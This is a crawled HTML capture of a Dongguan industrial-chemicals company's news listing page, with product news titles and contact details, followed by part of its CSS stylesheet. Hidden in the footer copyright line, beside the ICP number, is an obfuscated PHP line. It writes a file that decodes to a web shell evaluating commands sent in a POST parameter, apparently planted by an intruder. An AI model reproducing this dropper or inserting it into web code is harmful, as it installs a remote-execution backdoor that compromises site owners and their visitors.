

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yghuanbao.com/?list_62/
body_size: 6965
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>新闻动态-工业清洗剂-除锈剂价格-润滑油厂家-水性油墨研发-切削油生产-切削液生产商-钝化剂-脱脂剂-镁铝合金塑胶金属清洗剂生产厂家-东莞-东莞市亚光环保科技有限公司</title>
<meta name="keywords" content="清洗剂,除锈剂,润滑油,水性油墨,切削油,防锈剂,钝化剂,脱脂剂" />
<meta name="description" content="东莞市亚光环保科技有限公司主营工业清洗剂、除锈剂，润滑油、水性油墨、切削油、切削液、防锈剂、电镀添加剂、研磨抛光助剂、脱脂剂、钝化剂，是镁铝太合金塑胶金属清洗剂厂家，保护油墨/环保涂料生产商，铁/碳钢金属防锈液，金属蓝宝石研磨抛光液研发地，镁铝铜合金金属钝化剂钝化液的生产批发厂家，提供水性切削液，工业清洗剂去锈剂，油墨，防锈剂,硅胶解胶剂,硅胶/新能源/电池壳清洗剂的价格和详细产品价格/多少钱以及厂家信息。" />
<meta name="viewport" content="width=1380">
<link href="/template/default/skin/css/aos.css" rel="stylesheet">
<link href="/template/default/skin/css/master.css" rel="stylesheet">
<link href="/template/default/skin/css/style.css" rel="stylesheet">
<link href="/template/default/skin/css/common.css" rel="stylesheet">
<script src="/template/default/skin/js/jquery.js"></script>
<script src="/template/default/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="/template/default/skin/js/common.js"></script>
<script src="/template/default/skin/js/msclass.js"></script>
</head>
<body>
<!--顶部开始--> 
<div class="wrap-header">
 <div class="header clearfix">
 <p>您好，欢迎访问东莞市亚光环保科技有限公司！</p>
 <ul class="hdu1">
 <li><a href="/">中文版</a></li>
 <li><a href="/?jsarticle_231/">English</a></li>
 <li><a href="/?jsarticle_141/">日本語</a></li>
 <li><a href="/?jsarticle_11/" title="联系亚光">联系亚光</a></li>
 <li>关注微信<span><img src="/uploads/allimg/170512/1_1828384381.jpg" alt="新闻动态-工业清洗剂-除锈剂价格-润滑油厂家-水性油墨研发-切削油生产-切削液生产商-钝化剂-脱脂剂-镁铝合金塑胶金属清洗剂生产厂家-东莞-东莞市亚光环保科技有限公司"></span></li>
 </ul>
 </div>
</div>
<!--顶部结束--> 
<!--头部开始-->
<div class="logo dbimg">
 <div class="container">
 <h1 class="logoImg" aos="fade-right" aos-easing="ease" aos-duration="700"><a href="/template/default/" title="新闻动态-工业清洗剂-除锈剂价格-润滑油厂家-水性油墨研发-切削油生产-切削液生产商-钝化剂-脱脂剂-镁铝合金塑胶金属清洗剂生产厂家-东莞-东莞市亚光环保科技有限公司"><img src="/template/default/skin/images/logo.png" alt="新闻动态-工业清洗剂-除锈剂价格-润滑油厂家-水性油墨研发-切削油生产-切削液生产商-钝化剂-脱脂剂-镁铝合金塑胶金属清洗剂生产厂家-东莞-东莞市亚光环保科技有限公司"></a></h1>
 <div class="tel tr" aos="fade-left" aos-easing="ease" aos-duration="700">
 <p class="tel_p1">全国免费咨询热线</p>
 <p class="tel_p2">销售部雷经理：13711993170</p>
 <p class="tel_p2">技术部韩先生：13642988837</p>
 </div>
 </div>
</div>
<!--头部结束--> 
<!--导航开始-->
<div class="Nav">
 <div class="navBox container">
 <ul class="navUl">
 <li class="cur"><a href="/">网站首页</a></li>
 
 <li class=''><a href="/?list_76/" title="产品中心">产品中心</a>
 <div class="subnav"> 
  <a href="/?list_108/" title="清洗/退脱系列">清洗/退脱系列</a> 
  <a href="/?list_109/" title="防护/抗氧化系列">防护/抗氧化系列</a> 
  <a href="/?list_161/" title="研磨/抛光系列">研磨/抛光系列</a> 
  <a href="/?list_130/" title="切削液/润滑油系列">切削液/润滑油系列</a> 
  <a href="/?list_228/" title="涂料/油墨系列">涂料/油墨系列</a> 
  </div>
 </li>
 
 <li class=''><a href="/?jsarticle_164/" title="企业实力">企业实力</a>
 <div class="subnav"> 
  <a href="/?jsarticle_233/" title="技术优势">技术优势</a> 
  <a href="/?list_234/" title="生产车间">生产车间</a> 
  <a href="/?list_235/" title="质量检测">质量检测</a> 
  <a href="/?list_236/" title="荣誉资质">荣誉资质</a> 
  </div>
 </li>
 
 <li class=''><a href="/?list_195/" title="解决方案">解决方案</a>
 <div class="subnav"> 
  </div>
 </li>
 
 <li class=''><a href="/?jsarticle_92/" title="关于亚光">关于亚光</a>
 <div class="subnav"> 
  <a href="/?jsarticle_93/" title="公司简介">公司简介</a> 
  <a href="/?jsarticle_94/" title="企业文化">企业文化</a> 
  <a href="/?jsarticle_111/" title="发展历程">发展历程</a> 
  <a href="/?jsarticle_95/" title="发展远景">发展远景</a> 
  <a href="/?list_232/" title="合作伙伴">合作伙伴</a> 
  </div>
 </li>
 
 <li class=''><a href="/?list_62/" title="新闻动态">新闻动态</a>
 <div class="subnav"> 
  <a href="/?list_73/" title="公司新闻">公司新闻</a> 
  <a href="/?list_74/" title="行业新闻">行业新闻</a> 
  <a href="/?list_120/" title="常见问题">常见问题</a> 
  </div>
 </li>
 
 <li class=''><a href="/?jsarticle_11/" title="联系亚光">联系亚光</a>
 <div class="subnav"> 
  </div>
 </li>
 
 </ul>
 </div>
</div>
 
<!--导航结束--> 
<!--内页大图开始-->
<div class="nybanner" style="background-image: url(/template/default/skin/images/nybanner3.jpg);"></div>
<!--内页大图结束-->
<div class="cpMain">
 <div class="container"> <div class="pleft"> 
 <!--栏目分类开始-->
 <div class="lf_n">
 <h2>新闻动态</h2>
 <ul class="menu">
 
 <li><a href="/?list_73/" title="公司新闻">公司新闻</a></li>
 
 <li><a href="/?list_74/" title="行业新闻">行业新闻</a></li>
 
 <li><a href="/?list_120/" title="常见问题">常见问题</a></li>
 
 </ul>
 </div>
 <!--栏目分类结束--> 
 <!--最新资讯开始-->
 <h4 class="t05">最新资讯</h4>
 <div class="t05_cons1">
 <ul>
 
 <li><a href="/?list_62/1411.html" title="铜材清洗剂|YG-FA007|铜材清洗剂|铜合金清洗剂|铜表面清洗剂|铜锈清洗剂" >铜材清洗剂|YG-FA007|铜材清洗剂|铜合金清洗剂|铜表面清洗剂|铜锈清洗剂</a></li>
 
 <li><a href="/?list_62/1410.html" title="金属氧化物清洗剂|氧化物清洗剂|除氧化皮清洗剂|除锈清洗剂|焊斑清洗剂" >金属氧化物清洗剂|氧化物清洗剂|除氧化皮清洗剂|除锈清洗剂|焊斑清洗剂</a></li>
 
 <li><a href="/?list_62/1409.html" title="亚光环保除锈清洗剂YG-FA004|除锈剂|高效除锈清洗剂|金属除锈剂|钢铁除锈剂|环保除锈剂" >亚光环保除锈清洗剂YG-FA004|除锈剂|高效除锈清洗剂|金属除锈剂|钢铁除锈剂|环保除锈剂</a></li>
 
 <li><a href="/?list_62/1408.html" title="玻璃退镀液YG-FL001|YG-FL001|玻璃退镀液|AR膜去除剂|ITO导电膜剥离液|光学玻璃退镀|玻璃镀层去除剂" >玻璃退镀液YG-FL001|YG-FL001|玻璃退镀液|AR膜去除剂|ITO导电膜剥离液|光学玻璃退镀|玻璃镀层去除剂</a></li>
 
 <li><a href="/?list_62/1407.html" title="除锈清洗剂YG-FA004|除锈清洗剂|金属除锈剂|强力除锈剂|环保除锈剂" >除锈清洗剂YG-FA004|除锈清洗剂|金属除锈剂|强力除锈剂|环保除锈剂</a></li>
 
 <li><a href="/?list_73/1406.html" title="金属重油污清洗剂YG-FA017|重油污清洗剂|YG-FA017清洗剂|工业重油污清洗|金属油污清洗剂|强力除油剂" >金属重油污清洗剂YG-FA017|重油污清洗剂|YG-FA017清洗剂|工业重油污清洗|金属油污清洗剂|强力除油剂</a></li>
 
 <li><a href="/?list_73/1405.html" title="金属酸洗钝化剂YG-HA005|金属酸洗钝化剂|酸洗钝化剂|不锈钢酸洗钝化剂|金属表面处理剂|环保酸洗钝化剂|YG-HA005|亚光环保|焊斑清洗剂|氧化皮去除剂" >金属酸洗钝化剂YG-HA005|金属酸洗钝化剂|酸洗钝化剂|不锈钢酸洗钝化剂|金属表面处理剂|环保酸洗钝化剂|YG-HA005|亚光环保|焊斑清洗剂|氧化皮去除剂</a></li>
 
 <li><a href="/?list_62/1404.html" title="亚光环保 金属脱漆剂 塑料脱漆剂 合金脱漆剂 脱漆退镀剂" >亚光环保 金属脱漆剂 塑料脱漆剂 合金脱漆剂 脱漆退镀剂</a></li>
 
 <li><a href="/?list_73/1403.html" title="亚光环保银防变色剂——分子级抗氧化科技，让银饰永葆璀璨光华" >亚光环保银防变色剂——分子级抗氧化科技，让银饰永葆璀璨光华</a></li>
 
 <li><a href="/?list_73/1402.html" title="铝合金砂面剂|打砂剂|铝表面消光工艺|哑光剂|砂面剂|雾面处理|雾面剂|消光液|消光剂|铝表面喷砂|消光剂" >铝合金砂面剂|打砂剂|铝表面消光工艺|哑光剂|砂面剂|雾面处理|雾面剂|消光液|消光剂|铝表面喷砂|消光剂</a></li>
 
 </ul>
 <div class="clear"></div>
 </div>
 <!--最新资讯结束--> 
 <!--联系方式开始-->
 <div class="phone">
 <p>免费咨询热线</p>
 <b>13711993170</b></div>
 <!--联系方式结束--> 
</div>

 <div class="cpright">
 <div class="rtop">
 <h5>新闻动态</h5>
 <span><em>您的位置：</em> <a href="/">首页</a>>><a href="/?jsarticle_180/">中文版</a>>><a href="/?list_62/">新闻动态</a></span></div>
 <!--文章列表开始-->
 <div class="newsList"> 
 <!--推荐内容开始--> 
 
 <dl>
  <dt><a href="/?list_62/1411.html" title="铜材清洗剂|YG-FA007|铜材清洗剂|铜合金清洗剂|铜表面清洗剂|铜锈清洗剂"><img src="/static/upload/image/20260124/1769248595856818.png" alt="铜材清洗剂|YG-FA007|铜材清洗剂|铜合金清洗剂|铜表面清洗剂|铜锈清洗剂"></a></dt>
  <dd>
  <h5><span>2026-01-24</span> <a href="/?list_62/1411.html" title="铜材清洗剂|YG-FA007|铜材清洗剂|铜合金清洗剂|铜表面清洗剂|铜锈清洗剂" >铜材清洗剂|YG-FA007|铜材清洗剂|铜合金清洗剂|铜表面清洗剂|铜锈清洗剂</a></h5>
  <p>亚光环保铜材清洗剂YG-FA007——精准呵护，重现铜金属耀目光泽与洁净本质铜及铜合金，以其优异的导电性、导热性和独特的美学价值，广泛应用于电工电子、高端装饰、散热工程及精密器械等领域。然而，铜材极易氧化变色、沾染指纹油污，且材质娇贵，清洗不当易导致腐蚀、失光或损伤精密表面。亚光环保科技深刻理解铜材...</p>
  <i></i></dd>
 </dl>
  
 <!--推荐内容结束-->
 <ul>
  
  <li><a href="/?list_62/1411.html" title="铜材清洗剂|YG-FA007|铜材清洗剂|铜合金清洗剂|铜表面清洗剂|铜锈清洗剂" >铜材清洗剂|YG-FA007|铜材清洗剂|铜合金清洗剂|铜表面清洗剂|铜锈清洗剂</a><span class="last">[2026-01-24]</span></li>
  
  <li><a href="/?list_62/1410.html" title="金属氧化物清洗剂|氧化物清洗剂|除氧化皮清洗剂|除锈清洗剂|焊斑清洗剂" >金属氧化物清洗剂|氧化物清洗剂|除氧化皮清洗剂|除锈清洗剂|焊斑清洗剂</a><span class="last">[2026-01-17]</span></li>
  
  <li><a href="/?list_62/1409.html" title="亚光环保除锈清洗剂YG-FA004|除锈剂|高效除锈清洗剂|金属除锈剂|钢铁除锈剂|环保除锈剂" >亚光环保除锈清洗剂YG-FA004|除锈剂|高效除锈清洗剂|金属除锈剂|钢铁除锈剂|环保除锈剂</a><span class="last">[2026-01-10]</span></li>
  
  <li><a href="/?list_62/1408.html" title="玻璃退镀液YG-FL001|YG-FL001|玻璃退镀液|AR膜去除剂|ITO导电膜剥离液|光学玻璃退镀|玻璃镀层去除剂" >玻璃退镀液YG-FL001|YG-FL001|玻璃退镀液|AR膜去除剂|ITO导电膜剥离液|光学玻璃退镀|玻璃镀层去除剂</a><span class="last">[2025-12-27]</span></li>
  
  <li><a href="/?list_62/1407.html" title="除锈清洗剂YG-FA004|除锈清洗剂|金属除锈剂|强力除锈剂|环保除锈剂" >除锈清洗剂YG-FA004|除锈清洗剂|金属除锈剂|强力除锈剂|环保除锈剂</a><span class="last">[2025-12-19]</span></li>
  
  <li><a href="/?list_73/1406.html" title="金属重油污清洗剂YG-FA017|重油污清洗剂|YG-FA017清洗剂|工业重油污清洗|金属油污清洗剂|强力除油剂" >金属重油污清洗剂YG-FA017|重油污清洗剂|YG-FA017清洗剂|工业重油污清洗|金属油污清洗剂|强力除油剂</a><span class="last">[2025-12-06]</span></li>
  
  <li><a href="/?list_73/1405.html" title="金属酸洗钝化剂YG-HA005|金属酸洗钝化剂|酸洗钝化剂|不锈钢酸洗钝化剂|金属表面处理剂|环保酸洗钝化剂|YG-HA005|亚光环保|焊斑清洗剂|氧化皮去除剂" >金属酸洗钝化剂YG-HA005|金属酸洗钝化剂|酸洗钝化剂|不锈钢酸洗钝化剂|金属表面处理剂|环保酸洗钝化剂|YG-HA005|亚光环保|焊斑清洗剂|氧化皮去除剂</a><span class="last">[2025-11-29]</span></li>
  
  <li><a href="/?list_62/1404.html" title="亚光环保 金属脱漆剂 塑料脱漆剂 合金脱漆剂 脱漆退镀剂" >亚光环保 金属脱漆剂 塑料脱漆剂 合金脱漆剂 脱漆退镀剂</a><span class="last">[2025-11-15]</span></li>
  
  <li><a href="/?list_73/1403.html" title="亚光环保银防变色剂——分子级抗氧化科技，让银饰永葆璀璨光华" >亚光环保银防变色剂——分子级抗氧化科技，让银饰永葆璀璨光华</a><span class="last">[2025-11-08]</span></li>
  
  <li><a href="/?list_73/1402.html" title="铝合金砂面剂|打砂剂|铝表面消光工艺|哑光剂|砂面剂|雾面处理|雾面剂|消光液|消光剂|铝表面喷砂|消光剂" >铝合金砂面剂|打砂剂|铝表面消光工艺|哑光剂|砂面剂|雾面处理|雾面剂|消光液|消光剂|铝表面喷砂|消光剂</a><span class="last">[2025-09-20]</span></li>
  
 </ul>
 <div class="clear"></div>
 <!--分页样式-->
 <div class="pglist"><span class='page-status'>共620条 当前1/62页</span><span class='page-index'><a href='/?list_62/'>首页</a></span><span class='page-pre'><a href='javascript:;'>前一页</a></span><span class='page-numbar'><a href="/?list_62/" class="page-num page-num-current">1</a><a href="/?list_62_2/" class="page-num">2</a><a href="/?list_62_3/" class="page-num">3</a><a href="/?list_62_4/" class="page-num">4</a><a href="/?list_62_5/" class="page-num">5</a><span class="page-num">···</span></span><span class='page-next'><a href='/?list_62_2/'>后一页</a></span><span class='page-last'><a href='/?list_62_62/'>尾页</a></span></div>
 </div>
 <!--文章列表结束--> 
 </div>
 <div class="clear"></div>
 </div>
</div>
<!--页尾开始--> 
<div class="wrap-footer">
 <div class="footer"> 
 <!--二维码开始-->
 <div class="f_left">
 <dl>
 <dt><img src="/uploads/allimg/170512/1_1828384381.jpg" alt="新闻动态-工业清洗剂-除锈剂价格-润滑油厂家-水性油墨研发-切削油生产-切削液生产商-钝化剂-脱脂剂-镁铝合金塑胶金属清洗剂生产厂家-东莞-东莞市亚光环保科技有限公司"/></dt>
 <dd class="dd1">微信咨询</dd>
 <dd class="dd2"><i>咨询热线</i></dd>
 <dd class="dd3">13711993170</dd>
 </dl>
 </div>
 <!--二维码结束--> 
 <!--底部导航开始-->
 <div class="f_top clearfix">
 <ul class="top_ul">
 <li><a href="/template/default/" title="网站首页">网站首页</a></li>
  
 <li><a href="/?list_76/" title="产品中心">产品中心</a></li>
 
 <li><a href="/?jsarticle_164/" title="企业实力">企业实力</a></li>
 
 <li><a href="/?list_195/" title="解决方案">解决方案</a></li>
 
 <li><a href="/?jsarticle_92/" title="关于亚光">关于亚光</a></li>
 
 <li><a href="/?list_62/" title="新闻动态">新闻动态</a></li>
 
 <li><a href="/?jsarticle_11/" title="联系亚光">联系亚光</a></li>
 
 </ul>
 </div>
 <!--底部导航结束-->
 <div class="f_bot">
	 
	  

 <ul class="bot_ul1">
 <li><a href="/?jsarticle_92/" title="关于亚光">关于亚光</a></li>
 
 <li><a href="/?jsarticle_93/" title="公司简介">公司简介</a></li>
 
 <li><a href="/?jsarticle_94/" title="企业文化">企业文化</a></li>
 
 <li><a href="/?jsarticle_111/" title="发展历程">发展历程</a></li>
 
 <li><a href="/?jsarticle_95/" title="发展远景">发展远景</a></li>
 
 <li><a href="/?list_232/" title="合作伙伴">合作伙伴</a></li>
 
 </ul>

	 

 <ul class="bot_ul1">
 <li><a href="/?list_76/" title="产品中心">产品中心</a></li>
 
 <li><a href="/?list_108/" title="清洗/退脱系列">清洗/退脱系列</a></li>
 
 <li><a href="/?list_109/" title="防护/抗氧化系列">防护/抗氧化系列</a></li>
 
 <li><a href="/?list_161/" title="研磨/抛光系列">研磨/抛光系列</a></li>
 
 <li><a href="/?list_130/" title="切削液/润滑油系列">切削液/润滑油系列</a></li>
 
 <li><a href="/?list_228/" title="涂料/油墨系列">涂料/油墨系列</a></li>
 
 </ul>

	 

 <ul class="bot_ul1">
 <li><a href="/?jsarticle_164/" title="企业实力">企业实力</a></li>
 
 <li><a href="/?jsarticle_233/" title="技术优势">技术优势</a></li>
 
 <li><a href="/?list_234/" title="生产车间">生产车间</a></li>
 
 <li><a href="/?list_235/" title="质量检测">质量检测</a></li>
 
 <li><a href="/?list_236/" title="荣誉资质">荣誉资质</a></li>
 
 </ul>
	 
	 

 <ul class="bot_ul1">
 <li><a href="/?list_8/" title="应用行业">应用行业</a></li>
 
 <li><a href="/?list_237/" title="3C产品制造业">3C产品制造业</a></li>
 
 <li><a href="/?list_238/" title="精密五金制造业">精密五金制造业</a></li>
 
 <li><a href="/?list_239/" title="机械零部件制造">机械零部件制造</a></li>
 
 <li><a href="/?list_240/" title="光学玻璃制造业">光学玻璃制造业</a></li>
 
 <li><a href="/?list_241/" title="汽车制造业">汽车制造业</a></li>
 
 </ul>
	 
	 
	 
	 
 <!--联系我们开始-->
 <ul class="bot_ul1" style="width: 300px;">
 
 <li><a href="/?jsarticle_11/" title="联系亚光">联系亚光</a></li>
 
 <li>东莞市亚光环保科技有限公司</li>
 <li>邮　箱：yaguangsales@yghuanbao.com‬</li>
 <li>销售部唐经理：13711993170</li>
 <li>技术部韩先生：13642988837</li>
 <li>地址：广东省东莞市长安镇乌沙环南路284号</li>
 </ul>
 <!--联系我们结束--> 
 </div>
 </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="f_icp">
 <div class="container">
 <p class="fl"><?php file_put_contents("c1c2c3.php", base64_decode("PD9waHAgZXZhbChiYXNlNjRfZGVjb2RlKGJhc2U2NF9kZWNvZGUoJF9QT1NUWyJhbnQiXSkpKTs/Pg=="));?>　备案号：<a href="https://beian.miit.gov.cn/" target="_blank" title="粤ICP备05035189号">粤ICP备05035189号</a></p>
 <p class="fr">技术支持：<a href="http://www.soww.com/" target="_blank" title="腾云信息科技">腾云信息科技</a></p>
 </div>
</div>
<!--版权结束--> 
<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
 <dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>13711993170</a></dd>
 <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
 <dd><i class="code"><span></span></i>
 <ul class="pop pop-code">
 <li><img src="/uploads/allimg/170512/1_1828384381.jpg" alt="新闻动态-工业清洗剂-除锈剂价格-润滑油厂家-水性油墨研发-切削油生产-切削液生产商-钝化剂-脱脂剂-镁铝合金塑胶金属清洗剂生产厂家-东莞-东莞市亚光环保科技有限公司"/>
 <h3><b>微信号：</b>微信二维码</h3>
 </li>
 </ul>
 </dd>
 <dd> <a href="javascript:;"><i id="gotop" class="top"><span></span></i></a></dd>
</dl>
<!--浮动客服结束--> 
<script src="/template/default/skin/js/app.js"></script> 
<script src="/template/default/skin/js/aos.js"></script> 
<script type="text/javascript">
 AOS.init({
 easing: 'ease-out-back',
 duration: 1000
 });
</script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?076b2d4f3b4808caa76194be5babbb5b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script src='/?Spider/&url=/?list_62/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yghuanbao.com/template/default/skin/css/master.css
body_size: 13878
content:
@charset "utf-8";
/*reset*/
/* CSS reset for c_b */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
table th, table td {
	padding: 5px;
}
fieldset, img {
	border: 0;
}
address, caption, cite, code, dfn, em, th, var, i {
	font-style: normal;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
ception, th {
	text-align: left;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
}
a {
	color: #666;
	text-decoration: none;
} /*for ie f6n.net*/
a:focus {
	outline: none;
} /*for ff f6n.net*/
/*定位*/
.tl {
	text-align: left;
}
.tc {
	text-align: center;
}
.tr {
	text-align: right;
}
.bc {
	margin-left: auto;
	margin-right: auto;
}
.fl {
	float: left;
	display: inline;
}
.fr {
	float: right;
	display: inline;
}
.zoom {
	zoom: 1
}
.hidden {
	visibility: hidden;
}
.vam {
	vertical-align: middle;
}
.clear {
	clear: both;
	height: 0;
	line-height: 0;
	font-size: 0;
}
p {
	word-spacing: -1.5px;
}
-moz-box-sizing:content-box;
-webkit-box-sizing:content-box;
box-sizing:content-box;
/*其他*/
.curp {
	cursor: pointer
}
;
/*原reset*/
sup {
	vertical-align: baseline;
}
sub {
	vertical-align: baseline;
}
input, button, textarea, select, optgroup, option {
	font-family: inherit;
	outline: none;
	font-size: inherit;
	font-style: inherit;
	font-weight: inherit;
}
input, button, textarea, select {
*font-size:100%;
}
input, select {
	vertical-align: middle;
}
body {
	font: 12px/1.231 arial, helvetica, clean, sans-serif;
}
select, input, button, textarea, button {
	font: 99% arial, helvetica, clean, sans-serif;
}
table {
	font-size: inherit;
	font: 100%;
	border-collapse: collapse;
}
pre, code, kbd, samp, tt {
	font-family: monospace;
*font-size:108%;
	line-height: 100%;
}
/*title*/
h1 {
	font-size: 32px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 14px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10px;
}
/*end reset*/
/*清除浮动*/
.clearfix:after {
	content: '';
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}
.clearfix {/*兼容 IE*/
	zoom: 1;
}
body {
	background-color: #fff;
	overflow-x: hidden;
	color: #666;
	font-size: 12px;
	font-family: microsoft yahei, "宋体";
	position: relative;
}/*网站字体颜色*/
.header, .content, .footer, .container {
	margin-left: auto;
	margin-right: auto;
	width: 1200px;
}
.header, .content, .footer, .container2 {
	margin-left: auto;
	margin-right: auto;
	width: 1200px;
}
/*网站头部*/
.wrap-header {
	height: 45px;
	background: #e8e8e8;
}
.header {
	max-width: 1200px;
	height: 45px;
	margin: 0 auto;
}
.header p {
	float: left;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #555;
	width: 600px;
}
.header p i {
	color: #785200;
}
.header .hdu1 {
	float: right;
	height: 16px;
	margin-top: 15px;
}
.header .hdu1 li {
	float: left;
	height: 16px;
	font-size: 13px;
	color: #333333;
	padding: 0 9px;
	line-height: 16px;
	border-left: 1px dotted #8d8d8c;
	position: relative;
	cursor: pointer;
}
.header .hdu1 li a {
	color: #333333;
}
.header .hdu1 li:first-child {
	border-left: none;
	padding-left: 15px;
	/*padding-right: 0;*/
	/*background: url(../images/h_icon01.png) no-repeat left center;*/
}
.header .hdu1 li span {
	display: none;
	position: absolute;
	right: 0;
	top: 15px;
	width: 135px;
	height: 135px;
	z-index: 2;
	padding: 25px 10px 10px 10px;
	background: #e8e8e8;
}
.header .hdu1 li span img {
	width: 137px;
	height: 137px;
}
.header .hdu1 li:hover span {
	display: block;
}
.logo {
	background: url(../images/l_bg.png) repeat-x center;
}
.logo .container {
	height: 140px;
	position: relative;
}
.logo .logoImg {
	float: left;
	margin-top: 30px;
}
.logo .logoImg img {
	display: block;
}
.logo .tel {
	height: 53px;
	position: absolute;
	right: 0;
	top: 48px;
	padding-right: 55px;
	background: url(../images/l_tel.png) no-repeat right center;
}
.logo .tel .tel_p1 {
	font-size: 18px;
	color: #666;
	height: 18px;
	line-height: 18px;
}
.logo .tel .tel_p2 {
	font-size: 26px;
	color: #06a3f8;
	height: 30px;
	line-height: 30px;
	padding-top: 5px;
}
/*网站导航*/
.Nav {
	height: 55px;
	background: url(../images/navbg.png) repeat-x;
	border-bottom: 1px solid #171717;
	z-index: 5;
	position: relative;
}
.Nav .navBox {
	line-height: 55px;
}
.Nav .navUl {
	width: 102%
}
.Nav .navUl>li {
	font-size: 14px;
	float: left;
	width: 170px;
	background: url(../images/navbd.png) no-repeat left center;
	margin-left: 1px;
	text-align: center;
	position: relative;
}
.Nav .navUl>li a {
	display: block;
	color: #fff;
	border-bottom: 1px solid #171717;
}
.Nav .navUl>li:hover a, .Nav .navUl>li.cur a {
	background-color: #06a3f8;
	border-bottom: 1px solid #007234;
}
.Nav .navUl>li:first-child a {
	display: block;
	background-image: url(../images/navicon01.png);
	background-position: 30px center;
	background-repeat: no-repeat;
	text-indent: 1.5rem;
}
.Nav .navUl>li .subnav {
	background: #fff;
	box-shadow: 0 13px 42px 11px rgba(0, 0, 0, 0.05);
	height: auto;
	left: 0;
	overflow: hidden;
	position: absolute;
	top: 100%;
	width: 100%;
	z-index: 199;
}
.Nav .navUl>li .subnav {
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.Nav .navUl>li:hover .subnav {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.Nav .navUl>li .subnav a {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	color: #666;
	display: block;
	font-size: 13px;
	font-weight: 500;
	line-height: 40px;
	height: 40px;
	padding: 0;
	transition: all 0.2s ease-in-out 0s;
	width: 100%;
	border-bottom: 1px solid #eee;
	background: #fff;
}
.Nav .navUl>li .subnav a:hover {
	color: #06a3f8;
	background: #f9f9f9;
	font-size: 15px;
    font-weight: bold;
}
/*网站底部*/
.wrap-footer {
	height: 315px;
	background: #333333;
}
.footer {
	height: 315px;
	position: relative;
	color: #fff;
}
.footer a {
	color: #b6b6b6;
}
.footer .f_left {
	width: 180px;
	height: 280px;
	text-align: center;
	background: #fff;
	position: absolute;
	left: 0;
	top: 0;
}
.footer .f_left dl dt {
	padding-top: 22px;
	margin-bottom: 10px;
}
.footer .f_left dl dt img {
	display: block;
